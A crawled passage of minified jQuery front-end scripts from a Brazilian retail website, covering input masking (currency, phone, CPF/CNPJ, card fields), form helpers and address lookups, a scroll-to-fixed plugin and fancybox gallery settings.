i,u=(n=n.split("."))[l].substr(0,t.precision);for(i=(n=n[0]).length;(i-=3)>=1;)n=n.substr(0,i)+t.thousands+n.substr(i);return t.precision>0?v(o+n+t.decimal+u+Array(t.precision+1-u.length).join(0)):v(o+n)}function c(){return(parseFloat("0")/Math.pow(10,t.precision)).toFixed(t.precision).replace(new RegExp("\\.","g"),t.decimal)}function v(e){if(t.showSymbol){var a="";0!=e.length&&"-"==e.charAt(0)&&(e=e.replace("-",""),a="-"),e.substr(0,t.symbol.length)!=t.symbol&&(e=a+t.symbol+e)}return e}function g(e){var t,a,r,n,o,l=0,s=0;return"number"==typeof e.selectionStart&&"number"==typeof e.selectionEnd?(l=e.selectionStart,s=e.selectionEnd):(a=document.selection.createRange())&&a.parentElement()==e&&(n=e.value.length,t=e.value.replace(/\r\n/g,"\n"),(r=e.createTextRange()).moveToBookmark(a.getBookmark()),(o=e.createTextRange()).collapse(!1),r.compareEndPoints("StartToEnd",o)>-1?l=s=n:(l=-r.moveStart("character",-n),l+=t.slice(0,l).split("\n").length-1,r.compareEndPoints("EndToEnd",o)>-1?s=n:(s=-r.moveEnd("character",-n),s+=t.slice(0,s).split("\n").length-1))),{start:l,end:s}}a.attr("readonly")||(a.unbind(".maskMoney"),a.bind("keypress.maskMoney",l),a.bind("keydown.maskMoney",(function(t){var l=(t=t||window.event).which||t.charCode||t.keyCode;if(null==l)return!1;var u=a.get(0),c=g(u),v=c.start,h=c.end;return 8==l?(s(t),v==h?(u.value=u.value.substring(0,v-1)+u.value.substring(h,u.value.length),v-=1):u.value=u.value.substring(0,v)+u.value.substring(h,u.value.length),i(u,v),n(),!1):9==l?(r&&(e(this).change(),o()),!0):46!=l&&63272!=l||(s(t),u.selectionStart==u.selectionEnd?u.value=u.value.substring(0,v)+u.value.substring(h+1,u.value.length):u.value=u.value.substring(0,v)+u.value.substring(h,u.value.length),i(u,v),n(),!1)})),a.bind("blur.maskMoney",(function(r){e.browser.msie&&l(r),""==a.val()||a.val()==v(c())||a.val()==t.symbol?t.allowZero?t.symbolStay?a.val(v(c())):a.val(c()):a.val(""):t.symbolStay?t.symbolStay&&a.val()==t.symbol&&a.val(v(c())):a.val(a.val().replace(t.symbol,""))})),a.bind("focus.maskMoney",(function(e){var r=c();if(a.val()==r?a.val(""):""==a.val()&&t.defaultZero?a.val(v(r)):a.val(v(a.val())),this.createTextRange){var n=this.createTextRange();n.collapse(!1),n.select()}})),a.bind("mask.maskMoney",(function(){var e=a.val();a.val(u(e))})))}))}};e.fn.maskMoney=function(a){return t[a]?t[a].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof a&&a?void e.error("Method "+a+" does not exist on jQuery.tooltip"):t.init.apply(this,arguments)}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/jquery.funcoes-form-min.js
body_size: 4498
content:
$((function(){var t;$.fn.formataform=function(){$(".formatadata").mask("00/00/0000"),$(".formatadatadupla").mask("00/00/0000 - 00/00/0000"),$(".formatavalidadecartao").mask("00/0000");var t=function(t){return 11===t.replace(/\D/g,"").length?"(00) 00000-0000":"(00) 0000-00009"},e={onKeyPress:function(e,a,i,n){i.mask(t.apply({},arguments),n)}};$(".formatatelefone").mask(t,e),$(".formatacnpj").mask("00.000.000/0000-00",{reverse:!0}),$(".formatacpf").mask("000.000.000-00",{reverse:!0}),$(".formatamoeda").mask("#.##0,00",{reverse:!0}),$(".formatacep").mask("00.000-000",{}),$(".formatapesokg").mask("#.##0,000",{reverse:!0}),$(".formataplaca").mask("SSS0A00"),$(".formatakm").mask("#.##0",{reverse:!0}),$(".formatadecimal3").mask("#.##0,000",{reverse:!0}),$(".formatadecimal4").mask("#.##0,0000",{reverse:!0}),$(".formatadecimal5").mask("#.##0,00000",{reverse:!0}),$(".formataplaca").on("input",(function(){$(this).val($(this).val().toUpperCase())})),$(".formata_cartao_numero").mask("0000 0000 0000 0000"),$(".formata_cartao_validade").mask("00/00"),$(".formata_cartao_cvv").mask("0000"),$(".formatasomentenumero").mask("#0",{reverse:!0}),$(".floatlabel").each((function(t){var e=$(this).closest("form"),a=$(this).children("input,select,textarea"),i=$(this).children("label"),n=e.attr("name"),s=a.attr("id"),o=a.attr("name"),r=s;if(null==s){r=n+"-"+o;a.attr("id",r),s=r}i.attr("for",r)}))},$().formataform(),$(document).on("keypress",".forca_senha",(function(t){var e=t.key,a=$(this).val()+e;(msg=forca_senha(a))?$("#forca_senha").html("<i class='icofont-exclamation-circle'></i> "+msg):$("#forca_senha").html("")})),$(document).on("change",".forca_senha",(function(t){var e=$(this).val();(msg=forca_senha(e))?$("#forca_senha").html("<i class='icofont-exclamation-circle'></i> "+msg):$("#forca_senha").html("")})),$(document).on("keypress",".formata_cartao_numero",(function(t){var e=t.key,a=$(this).val()+e,i=getCartaoBandeira(a);i&&a.length>6?($(this).css("background-image","url(img/cartao_bandeira/"+i+".png)"),3==getCartaoCvv(i)&&$(".formata_cartao_cvv").mask("000")):($(this).css("background-image","none"),$(".formata_cartao_cvv").mask("0000"))})),$.fn.serializeAllArray=function(){var t=$(this),e=($(this).attr("name"),{}),a=new Array;new Array;return $("input,select,textarea",t).each((function(t){var i=new Object;i.name=$(this).attr("name"),i.value=$(this).val(),"checkbox"==$(this).attr("type")?($(this).is(":checked")?i.value="S":i.value="N",e[t]=i):"radio"==$(this).attr("type")?$(this).is(":checked")?(i.value=$(this).val(),e[t]=i):-1==a.indexOf(i.name)&&(i.value=!1,e[t]=i):e[t]=i,a.push(i.name)})),e},$.fn.formjson=function(){var t=$(this).serializeAllArray(),e={};return $.each(t,(function(){e[this.name]=this.value||""})),e=JSON.stringify(e)},$.fn.formDisable=function(t){t?($(this).find(":input:not(:disabled),select:not(:disabled),textarea:not(:disabled),:button:not(:disabled)").prop("disabled",!0),$(this).find(":input[name=Carregar],:button[name=Carregar],:input[name=Recarregar],:button[name=Recarregar]").prop("disabled",!1),$(this).find(":input[name=Cancelar],:button[name=Cancelar]").prop("disabled",!1)):$(this).find(":input,select,textarea,:button").prop("disabled",!1)},$.fn.alertbox=function(t){if(t||(t="transparent"),$(this).css("backgroundColor")){var e=$(this).css("backgroundColor");hexc(e)&&(t=hexc(e))}"transparent"==t&&$(this).css("backgroundColor","#FFF"),$(this).animate({backgroundColor:"#FF0"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"-6px"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"-6px"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"-6px"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"-6px"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"-6px"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"-6px"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"-6px"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"-6px"},100),$(this).animate({marginLeft:"6px"},100),$(this).animate({marginLeft:"0px"},100),$(this).animate({backgroundColor:t},1e3)},$.fn.boxerro=function(t){var e=$(this);e.rolagem(300);var a=e.outerHeight(),i=e.prop("tagName").toLowerCase(),n=e.attr("type"),s="<div style='position:relative;padding:0px;'>";s+="<div style='display:flex;position:absolute;top:"+a+"px;z-index:9999;padding:3px 7px;background-color:#F00;'>",s+="<span style='color:#FFF;font-size:small;text-wrap:nowrap;'>"+t+"</span>",s+="</div>",s+="</div>";var o=$(s).insertBefore(this);$(o).children("div").fadeIn(1e3);var r="input"!=i&&"textarea"!=i;("input"==i&&"text"==n||"select"==i||"textarea"==i)&&e.focus(),r?$(o).fadeOut(3e3,(function(){o.remove()})):($(e).keypress((function(){o.fadeOut(1e3,(function(){o.remove()}))})),$(e).blur((function(){o.fadeOut(1e3,(function(){o.remove()}))})))},$.fn.rolagem=function(t){var e=$(this).offset().top,a=($(this).height(),e-100);t||(t=300),$("html, body").animate({scrollTop:a},t)},$.fn.carregacep=function(){$(".carregacep").change((function(t){var e,a,i,n,s,o=$(this).val(),r=$(this).attr("target_formulario"),c=$(this).attr("target_endereco"),l=$(this).attr("target_bairro"),d=$(this).attr("target_uf"),m=$(this).attr("target_cidade_id"),h=$(this).attr("target_msg");null==r&&$(this).closest("form").length&&(r=$(this).closest("form").attr("name"),$(this).closest("form")),r&&(null==c?(c="endereco",e=$("form[name="+r+"] input[name=endereco]")):e=$("form[name="+r+"] input[name="+c+"]"),null==l?(l="bairro",a=$("form[name="+r+"] input[name=bairro]")):a=$("form[name="+r+"] input[name="+l+"]"),null==d?(d="uf",i=$("form[name="+r+"] select[name=uf]")):i=$("form[name="+r+"] select[name="+d+"]"),null==m?(m="cidade_id",n=$("form[name="+r+"] select[name=cidade_id]")):n=$("form[name="+r+"] select[name="+m+"]"),null==h?(h="msg"+r,s=$("#msg"+r)):s=$("#"+h),e.length||(c=void 0,e=void 0),a.length||(l=void 0,a=void 0),i.length||(d=void 0,i=void 0),n.length||(m=void 0,n=void 0),s.length||(h=void 0,s=void 0)),0==o.length?s&&s.html(""):10!=o.length?s&&s.html("<span class='exclamacao'>Cep invalido!</span>"):(s&&s.html("<span class='carregando'>Consultando cep...</span>"),e&&(e.val(""),e.attr("disabled","disabled")),a&&(a.val(""),a.attr("disabled","disabled")),i&&(i.prop("selectedIndex",0),i.attr("disabled","disabled")),n&&(n.children().remove(),n.attr("disabled","disabled")),xajax_filtracep(o,r,c,l,d,m,h))}))},$().carregacep(),$.fn.carregacnpj=function(){$(".carregacnpj").change((function(t){var e=$(this).val(),a=$(this).closest("form").attr("name"),i=$(this).attr("target_msg");i&&$("#"+i).html("<i class='icofont-spinner'></i><span>Consultando dados...</span>"),xajax_filtracnpj(e,a,i)}))},$().carregacnpj(),$.fn.carregacidade=function(){$(".carregacidade").change((function(t){var e,a=$(this).val(),i=$(this).attr("target_formulario"),n=$(this).attr("target_cidade_id");null==i&&$(this).closest("form").length&&(i=$(this).closest("form").attr("name"),$(this).closest("form")),i&&(null==n?(n="cidade_id",e=$("form[name="+i+"] select[name=cidade_id]")):e=$("form[name="+i+"] select[name="+n+"]"));var s=["AC","AL","AP","AM","BA","CE","DF","ES","GO","MA","MT","MS","MG","PA","PB","PR","PE","PI","RJ","RN","RS","RO","RR","SC","SP","SE","TO"].indexOf(a);e&&(s>-1?(e.children().remove(),e.append("<option value=''>Carregando...</option>"),e.attr("disabled","disabled"),xajax_filtracidade(a,i,n)):(e.children().remove(),e.attr("disabled",!1)))}))},$().carregacidade(),$.fn.carrega_cnpj=function(){$("input[type=text].carrega_cnpj, input[type=tel].carrega_cnpj").change((function(t){var e=$(this).closest("form").attr("name"),a=$(this).val();carrega_cnpj(e,a)})),$("input[type=button].carrega_cnpj, button.carrega_cnpj").click((function(t){var e=$(this).closest("form").attr("name"),a=$("form[name="+e+"] input[name=cnpj]").val();carrega_cnpj(e,a)}))},$().carrega_cnpj(),$.fn.carrega_cep=function(){$("input[type=text].carrega_cep, input[type=tel].carrega_cep").change((function(t){var e=$(this).closest("form").attr("name"),a=$(this).val();$(this).closest("form").find("input[name=endereco]").val(""),$(this).closest("form").find("input[name=numero]").val(""),$(this).closest("form").find("input[name=bairro]").val(""),$(this).closest("form").find("input[name=complemento]").val(""),carrega_cep(e,a)})),$("input[type=button].carrega_cep, button.carrega_cep").click((function(t){var e=$(this).closest("form").attr("name"),a=$("form[name="+e+"] input[name=cep]").val();$(this).closest("form").find("input[name=endereco]").val(""),$(this).closest("form").find("input[name=numero]").val(""),$(this).closest("form").find("input[name=bairro]").val(""),$(this).closest("form").find("input[name=complemento]").val(""),carrega_cep(e,a)}))},$().carrega_cep(),$.fn.carrega_cidade=function(){$("select.carrega_cidade").change((function(t){var e=$(this).closest("form").attr("name"),a=$(this).val();carrega_cidade(e,a)})),$("input[type=button].carrega_cidade, button.carrega_cidade").click((function(t){var e=$(this).closest("form").attr("name"),a=$("form[name="+e+"] select[name=uf]").val();carrega_cidade(e,a)}))},$().carrega_cidade(),$.fn.msgformSucesso=function(e,a=3e3){var i=$(this),n=e?"<div class='msgform'><div class='sucesso'><i class='icofont-check-circled'></i><span>"+e+"</span></div></div>":"";i.html(n),clearTimeout(),t=setTimeout((function(){i.children("div").fadeOut("slow",(function(){i.html("")}))}),a)},$.fn.msgformErro=function(e,a=6e3){var i=$(this),n=e?"<div class='msgform'><div class='erro'><i class='icofont-exclamation-tringle'></i><span>"+e+"</span></div></div>":"";i.html(n),clearTimeout(),t=setTimeout((function(){i.children("div").fadeOut("slow",(function(){i.html("")}))}),a)},$.fn.msgformCarregando=function(e){var a=e?"<div class='msgform'><div><span><i class='icofont-spinner'></i></span><span>"+e+"</span></div></div>":"<div class='msgform'><span><i class='icofont-spinner'></i></span></div>";$(this).html(a),t&&clearTimeout(t)},$.fn.boxmsgCarregando=function(t){$(".boxmsgflutuante").remove();var e=$(this),a="<div class='boxmsgflutuante carregando'>";a+="<div>",a+="<div>",a+="<i class='icofont-spinner'></i>",t&&(a+="<span>"+t+"</span>"),a+="</div>",a+="</div>",a+="</div>";var i=$(a).insertAfter(e);$(i).children("div").fadeIn("fast")},$.fn.boxmsgSucesso=function(e,a,i){$(".boxmsgflutuante").remove();var n=$(this),s="<div class='boxmsgflutuante sucesso'>";s+="<div>",s+="<div>",s+="<i class='icofont-check-circled'></i>",e&&(s+="<span>"+e+"</span>"),s+="</div>",s+="</div>",s+="</div>";var o=$(s).insertAfter(n);return $(o).children("div").fadeIn("fast"),clearTimeout(),a||(a=3e3),t=setTimeout((function(){o.children("div").fadeOut("slow",(function(){o.remove(),i&&i.call()}))}),a),i},$.fn.boxmsgErro=function(e,a,i){$(".boxmsgflutuante").remove();var n=$(this),s="<div style='position:relative;padding:0px;' class='boxmsgflutuante erro'>";s+="<div>",s+="<div>",s+="<i class='icofont-exclamation-tringle'></i>",e&&(s+="<span>"+e+"</span>"),s+="</div>",s+="</div>",s+="</div>";var o=$(s).insertAfter(n);$(o).children("div").fadeIn("fast"),clearTimeout(),a||(a=3e3),t=setTimeout((function(){o.children("div").fadeOut("slow",(function(){o.remove(),i&&i.call()}))}),a)},$.fn.paletacor=function(t,e=!1){if(!t&&!e)t="#FFFFFF";$(this).spectrum({preferredFormat:"hex",showInitial:!0,showInput:!0,color:t,cancelText:"Cancelar",chooseText:"Selecionar",allowEmpty:e})},$("input.paletaCor").each((function(t){var e=$(this).val();$(this).paletacor(e)})),$("input.paletaCorTransparencia").each((function(t){var e=$(this).val();$(this).paletacor(e,!0)})),$(document).click((function(t){var e=t.target;$(e).is(".menu-drop")||$(e).parents().is(".menu-drop")||$(".menu-drop .content").slideUp()})),$(document).on("click",".menu-drop",(function(){var t=$(this).children(".content"),e=$(".menu-drop").index(this);t.slideToggle("fast"),$(document).find(".menu-drop").each((function(t){$(this).children(".content").is(":visible")&&t!=e&&$(this).children(".content").hide()}))}));let e,a=document.querySelectorAll('input[type="checkbox"]');function i(t){let i=!1;t.shiftKey&&a.forEach((t=>{t!==this&&t!==e||(i=!i),i&&(t.checked=!0)})),e=this}a.forEach(((t,e)=>t.addEventListener("click",i))),$(document).on("keyup","input[verificaforca]",(function(){var t=$(this).val(),e=$(this).attr("verificaforca");if(e=e?"#"+e:".forca-senha",$(e+" > div").each((function(t){$(this).removeClass("checked"),$(this).find("i").attr("class","icofont-close")})),!t)return!1;var a=verificaForcaSenha(t);a.minusculas&&($(e+" > div.minuscula").addClass("checked"),$(e+" > div.minuscula > i").attr("class","icofont-check-circled")),a.maiusculas&&($(e+" > div.maiuscula").addClass("checked"),$(e+" > div.maiuscula > i").attr("class","icofont-check-circled")),a.numeros&&($(e+" > div.numero").addClass("checked"),$(e+" > div.numero > i").attr("class","icofont-check-circled")),a.total>=8&&($(e+" > div.total").addClass("checked"),$(e+" > div.total > i").attr("class","icofont-check-circled"))})),$(document).on("click",".pix_copia_cola",(function(){var t=$(this).attr("target");let e=document.getElementById(t);e.select(),text=e.value;var a="Código de pagamento copiado!\n\n1) Acesse o PIX pelo app do seu banco e escolha a opção de pagar, pagar com QR Code ou termo parecido;\n\n2) Escolha a opção “PIX Copia e Cola” que aparecerá na sequência;\n\n3) Cole o código que foi copiado;\n\n4) Confira as informações que serão apresentadas, se estiver tudo certo, siga para a parte da senha e confirme a transferência.";if(window.clipboardData&&window.clipboardData.setData)window.clipboardData.setData("Text",text)&&alert(a);else if(document.queryCommandSupported&&document.queryCommandSupported("copy")){var i=document.createElement("textarea");i.textContent=text,i.style.position="fixed",document.body.appendChild(i),i.select();try{document.execCommand("copy"),alert(a)}catch(t){return!1}finally{document.body.removeChild(i)}}})),$(document).on("change",".tabela-lista > tbody > tr > td > input[type=checkbox]",(function(){$(this).closest("tr").removeClass("checked"),$(this).is(":checked")&&$(this).closest("tr").addClass("checked")})),$(document).on("click",".tabela-lista > tbody > tr",(function(){var t=$(this).index();$(this).hasClass("selected")?$(this).removeClass("selected"):$(this).addClass("selected"),$(".tabela-lista > tbody").children("tr").each((function(){$(this).index()!=t&&$(this).removeClass("selected")}))})),$(document).on("keyup",(function(t){"Escape"==t.key&&$(".tabela-lista > tbody").children("tr").each((function(t){$(this).removeClass("selected")}))})),$.fn.setLinhaAlterada=function(t){var e=$(this)[0].nodeName,a="TR"==e||"tr"==e?$(this).children("td"):$(this);t||(t="#AAFFAA");var i="#F6F6F6";if($(this).css("backgroundColor")){var n=$(this).css("backgroundColor");hexc(n)&&(i=hexc(n))}a.animate({backgroundColor:t},1),a.animate({backgroundColor:i},4e3,(function(){a.css("background-color","")}))},$.fn.contador_txt=function(){var t=$(this).attr("contador_txt_max")?$(this).attr("contador_txt_max"):0,e=$(this).val().trim(),a=contador_txt_count(e),i=$(this).closest(".campo").children(".contador_txt_box");i.children("span").html(a+" caracteres"),0!=t&&a>t?i.addClass("erro"):i.removeClass("erro")},$(document).find(".contador_txt").each((function(t){var e=$(this).prop("tagName").toLowerCase();$("textarea"==e?"<div class='contador_txt_box textarea'><span>caracteres</span></div>":"<div class='contador_txt_box'><span>caracteres</span></div>").insertAfter(this),$(this).contador_txt()})),$(document).on("focus",".contador_txt",(function(){$(this).closest(".campo").children(".contador_txt_box").addClass("focus"),$(this).contador_txt()})),$(document).on("focusout",".contador_txt",(function(){$(this).closest(".campo").children(".contador_txt_box").removeClass("focus"),$(this).contador_txt()})),$(document).on("change",".contador_txt",(function(){$(this).contador_txt()})),$(document).on("keyup",".contador_txt",(function(){$(this).contador_txt()})),$(".multiple-select").SumoSelect({search:!0,searchText:"Digite"}),$(document).find(".SumoSelect").each((function(t){var e=$(this).children("input");e.attr("name");e.val()&&$(this).children("p").css("background-color","#FFCC29")})),$("input[type=password]").each((function(t){var e=$(this).outerHeight();e<20&&(e=32);var a="<div class='password-view'>";a+="<i class='icofont-eye-alt' style='top:"+(parseInt(e)/2-5)+"px;'></i>",a+="</div>",$(a).insertBefore(this)})),$(document).on("click",".password-view i",(function(){$(this);var t=$(this).closest(".password-view"),e=$(this).closest(".campo").children("input");if(t.hasClass("active"))return e.attr("type","password"),void t.removeClass("active");e.attr("type","text"),t.addClass("active")})),$(document).on("keyup",".box-filtro > .filtro-search",(function(){var t=$(this),e=t.val().toUpperCase(),a=t.attr("target");$(a).find("li").each((function(t){var a=$(this).children("div").length>0?$(this).children("div"):$(this).children("a").children("div"),i=a.find("span").html(),n=a.find("input[type=checkbox]").length>0&&a.find("input[type=checkbox]");if(n&&n.is(":checked")){var s=!(!(c=!(!(r=!(!(o=!!$(this).closest("li").closest("ul").closest("li")&&$(this).closest("li").closest("ul").closest("li").children("div"))||!o.closest("li").closest("ul").closest("li"))&&o.closest("li").closest("ul").closest("li").children("div"))||!r.closest("li").closest("ul").closest("li"))&&r.closest("li").closest("ul").closest("li").children("div"))||!c.closest("li").closest("ul").closest("li"))&&c.closest("li").closest("ul").closest("li").children("div");return o&&o.show(),r&&r.show(),c&&c.show(),s&&s.show(),void a.show()}if(i.toUpperCase().indexOf(e)>-1){var o,r,c;s=!(!(c=!(!(r=!(!(o=!!$(this).closest("li").closest("ul").closest("li")&&$(this).closest("li").closest("ul").closest("li").children("div"))||!o.closest("li").closest("ul").closest("li"))&&o.closest("li").closest("ul").closest("li").children("div"))||!r.closest("li").closest("ul").closest("li"))&&r.closest("li").closest("ul").closest("li").children("div"))||!c.closest("li").closest("ul").closest("li"))&&c.closest("li").closest("ul").closest("li").children("div");return o&&o.show(),r&&r.show(),c&&c.show(),s&&s.show(),void a.show()}a.hide()}))}))}));

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/jquery.scrolltofixed-min.js
body_size: 1046
content:
!function(o){o.isScrollToFixed=function(i){return!!o(i).data("ScrollToFixed")},o.ScrollToFixed=function(i,e){var t=this;t.$el=o(i),t.el=i,t.$el.data("ScrollToFixed",t);var n,l,r,s=!1,d=t.$el,c=0,p=0,x=-1,f=-1,u=null;function a(){var o=t.options.limit;return o?"function"==typeof o?o.apply(d):o:0}function F(){return"fixed"===n}function g(){return"absolute"===n}function T(){return!(F()||g())}function S(){F()||(u.css({display:d.css("display"),width:d.outerWidth(!0),height:d.outerHeight(!0),float:d.css("float")}),cssOptions={position:"fixed",top:-1==t.options.bottom?w():"",bottom:-1==t.options.bottom?"":t.options.bottom,"margin-left":"0px"},t.options.dontSetWidth||(cssOptions.width=d.width()),d.css(cssOptions),d.addClass("scroll-to-fixed-fixed"),t.options.className&&d.addClass(t.options.className),n="fixed")}function b(){var o=a(),i=p;t.options.removeOffsets&&(i=0,o-=c),cssOptions={position:"absolute",top:o-c,left:i,"margin-left":"0px",bottom:""},t.options.dontSetWidth||(cssOptions.width=d.width()),d.css(cssOptions),n="absolute"}function h(){T()||(f=-1,u.css("display","none"),d.css({width:"",position:l,left:"",top:r.top,"margin-left":""}),d.removeClass("scroll-to-fixed-fixed"),t.options.className&&d.removeClass(t.options.className),n=null)}function m(o){o!=f&&(d.css("left",p-o),f=o)}function w(){var o=t.options.marginTop;return o?"function"==typeof o?o.apply(d):o:0}function v(){if(o.isScrollToFixed(d)){var i=s;s||(d.trigger("preUnfixed.ScrollToFixed"),h(),d.trigger("unfixed.ScrollToFixed"),f=-1,c=d.offset().top,p=d.offset().left,t.options.offsets&&(p+=d.offset().left-d.position().left),-1==x&&(x=p),n=d.css("position"),s=!0,-1!=t.options.bottom&&(d.trigger("preFixed.ScrollToFixed"),S(),d.trigger("fixed.ScrollToFixed")));var e=o(window).scrollLeft(),r=o(window).scrollTop(),u=a();t.options.minWidth&&o(window).width()<t.options.minWidth?T()&&i||(U(),d.trigger("preUnfixed.ScrollToFixed"),h(),d.trigger("unfixed.ScrollToFixed")):-1==t.options.bottom?u>0&&r>=u-w()?g()&&i||(U(),d.trigger("preAbsolute.ScrollToFixed"),b(),d.trigger("unfixed.ScrollToFixed")):r>=c-w()?(F()&&i||(U(),d.trigger("preFixed.ScrollToFixed"),S(),f=-1,d.trigger("fixed.ScrollToFixed")),m(e)):T()&&i||(U(),d.trigger("preUnfixed.ScrollToFixed"),h(),d.trigger("unfixed.ScrollToFixed")):u>0?r+o(window).height()-d.outerHeight(!0)>=u-(w()||-function(){if(!t.options.bottom)return 0;return t.options.bottom}())?F()&&(U(),d.trigger("preUnfixed.ScrollToFixed"),"absolute"===l?b():h(),d.trigger("unfixed.ScrollToFixed")):(F()||(U(),d.trigger("preFixed.ScrollToFixed"),S()),m(e),d.trigger("fixed.ScrollToFixed")):m(e)}}function U(){var o=d.css("position");"absolute"==o?d.trigger("postAbsolute.ScrollToFixed"):"fixed"==o?d.trigger("postFixed.ScrollToFixed"):d.trigger("postUnfixed.ScrollToFixed")}var O=function(o){d.is(":visible")&&(s=!1,v())},y=function(o){v()};t.init=function(){t.options=o.extend({},o.ScrollToFixed.defaultOptions,e),t.$el.css("z-index",t.options.zIndex),u=o("<div />"),n=d.css("position"),l=d.css("position"),r=o.extend({},d.offset()),T()&&t.$el.after(u),o(window).bind("resize.ScrollToFixed",O),o(window).bind("scroll.ScrollToFixed",y),t.options.preFixed&&d.bind("preFixed.ScrollToFixed",t.options.preFixed),t.options.postFixed&&d.bind("postFixed.ScrollToFixed",t.options.postFixed),t.options.preUnfixed&&d.bind("preUnfixed.ScrollToFixed",t.options.preUnfixed),t.options.postUnfixed&&d.bind("postUnfixed.ScrollToFixed",t.options.postUnfixed),t.options.preAbsolute&&d.bind("preAbsolute.ScrollToFixed",t.options.preAbsolute),t.options.postAbsolute&&d.bind("postAbsolute.ScrollToFixed",t.options.postAbsolute),t.options.fixed&&d.bind("fixed.ScrollToFixed",t.options.fixed),t.options.unfixed&&d.bind("unfixed.ScrollToFixed",t.options.unfixed),t.options.spacerClass&&u.addClass(t.options.spacerClass),d.bind("resize.ScrollToFixed",(function(){u.height(d.height())})),d.bind("scroll.ScrollToFixed",(function(){d.trigger("preUnfixed.ScrollToFixed"),h(),d.trigger("unfixed.ScrollToFixed"),v()})),d.bind("detach.ScrollToFixed",(function(i){!function(o){(o=o||window.event).preventDefault&&o.preventDefault(),o.returnValue=!1}(i),d.trigger("preUnfixed.ScrollToFixed"),h(),d.trigger("unfixed.ScrollToFixed"),o(window).unbind("resize.ScrollToFixed",O),o(window).unbind("scroll.ScrollToFixed",y),d.unbind(".ScrollToFixed"),t.$el.removeData("ScrollToFixed")})),O()},t.init()},o.ScrollToFixed.defaultOptions={marginTop:0,limit:0,bottom:-1,zIndex:1e3},o.fn.scrollToFixed=function(i){return this.each((function(){new o.ScrollToFixed(this,i)}))}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/jquery.fancy-funcoes-min.js
body_size: 987
content:
$((function(){$("[data-fancybox]").fancybox({buttons:["zoom","share","slideShow","fullScreen","download","thumbs","close"],protect:!0,thumbs:{autoStart:!0,hideOnClose:!0,parentEl:".fancybox-container",axis:"x"},fullScreen:{autoStart:!1},lang:"ptbr",i18n:{ptbr:{CLOSE:"Fechar",NEXT:"Próxima",PREV:"Anterior",ERROR:"Erro ao tentar carregar. <br/> Por favor tente mais tarde.",PLAY_START:"Iniciar",PLAY_STOP:"Pausar",FULL_SCREEN:"Tela Cheia",THUMBS:"Lista de Imagens",DOWNLOAD:"Download",SHARE:"Compartilhar",ZOOM:"Zoom"}},share:{url:function(a,s){return!a.currentHash&&"inline"!==s.type&&"html"!==s.type&&(s.origSrc||s.src)||window.location},tpl:'<div class="fancybox-share"><div class="titulopagina"><h1 class="titulo">COMPARTILHAR</h1></div><div class="linhacompartilhe"><div class="conteudo"><span>Compartilhe:</span><div class="icosociais circulo"><div class="facebook" onClick="compartilharFacebook(\'{{url}}\');"><i class="icofont-facebook"></i></div><div class="twitter" onClick="compartilharTwitter(\'{{url}}\');"><i class="icofont-twitter"></i></div><div class="whatsapp" onClick="compartilharWhatsapp(\'{{url}}\');"><i class="icofont-brand-whatsapp"></i></div></div></div></div></div>'}}),$(".boxAbas .aba input[type=button][name=Cancelar],.boxAbas .aba button[type=button][name=Cancelar]").attr("onclick","").unbind("click"),$(document).on("click",".boxAbas .aba input[type=button][name=Cancelar],.boxAbas .aba button[type=button][name=Cancelar]",(function(a){var s=$(this).closest("form").attr("name");$(this).closest(".aba").hasClass("alterado")?(document.formConferencia.reset(),document.formConferencia.form_alterado.value=s,document.formConferencia.aba.value="",$.fancybox.open({src:"#boxAbasConferencia"},{touch:!1,modal:!0})):$.fancybox.close()})),$(document).on("click",".boxAbas .menu span",(function(){if($(this).hasClass("bloqueado"))return!1;var a,s,o=$(this),e=$(this).index(),t=$(this).closest(".boxAbas").children(".aba:eq("+e+")");if($(this).closest(".menu").children("span").each((function(o){$(this).hasClass("ativo")&&($(this),a=o,s=$(this).closest(".boxAbas").children(".aba:eq("+a+")"))})),e==a)return!1;if(s.hasClass("alterado")){var i=s.find("form").attr("name");return document.formConferencia.reset(),document.formConferencia.form_alterado.value=i,document.formConferencia.aba.value=e+1,$.fancybox.open({src:"#boxAbasConferencia"},{touch:!1,modal:!0}),!1}$(this).closest(".menu").children("span").each((function(a){$(this).removeClass("ativo"),$(this).closest(".boxAbas").children(".aba:eq("+a+")").removeClass("ativo")})),o.addClass("ativo"),t.addClass("ativo")})),$.fn.boxAbasReset=function(){$(".boxAbas").children(".menu").children("span").each((function(a){var s=$(this).closest(".boxAbas").children(".aba:eq("+a+")");0==a?$(this).hasClass("ativo")||($(this).addClass("ativo"),s.addClass("ativo")):($(this).removeClass("ativo"),$(this).removeClass("bloqueado"),s.removeClass("ativo"))}))},$().boxAbasReset(),$.fn.boxAbasAbrir=function(a){$(this).children(".menu").children("span").each((function(s){s!=a?($(this).removeClass("ativo"),$(this).closest(".boxAbas").children(".aba:eq("+s+")").removeClass("ativo")):$(this).hasClass("bloqueado")?($(this).removeClass("ativo"),$(this).closest(".boxAbas").children(".aba:eq("+s+")").removeClass("ativo"),$(this).children(".menu").children("span:eq(0)").addClass("ativo"),$(this).closest(".boxAbas").children(".aba:eq(0)").addClass("ativo")):($(this).addClass("ativo"),$(this).closest(".boxAbas").children(".aba:eq("+s+")").addClass("ativo"))}))},$.fn.boxAbasBloquear=function(a){var s=$(this).children(".menu").children("span:eq("+a+")");s.addClass("bloqueado"),s.hasClass("ativo")&&$(this).boxAbasAbrir(0)},$.fn.boxAbasDesbloquear=function(a){$(this).children(".menu").children("span:eq("+a+")").removeClass("bloqueado")}}));

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/autocomplete/jquery.autocomplete.min.js
body_size: 3327
content:
